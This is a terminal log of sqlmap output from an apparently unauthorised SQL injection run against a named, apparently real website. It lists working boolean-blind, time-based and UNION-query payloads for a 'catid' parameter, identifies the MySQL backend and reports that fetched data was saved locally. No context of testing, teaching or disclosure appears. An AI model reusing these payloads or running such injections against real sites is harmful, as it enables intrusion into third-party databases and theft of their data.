 doxanh@DoXanh: ~
[13:56:10] [INFO] resuming back-end DBMS 'mysql'
[13:56:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: catid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: catid=11 AND 8015=8015

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: catid=11 AND SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: catid=-8938 UNION ALL SELECT NULL,CONCAT(0x71707a7071,0x6868566e696d7156676857786d4a6b6a626f7461
7364714f737962627443614972774158476744​51,0x716b6a7a71)-- VTCL
---
[13:56:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[13:56:11] [INFO] fetched data logged to text files under '/home/doxanh/.sqlmap/output/www.sugartech.co.za'

[*] shutting down at 13:56:11

doxanh@DoXanh:~$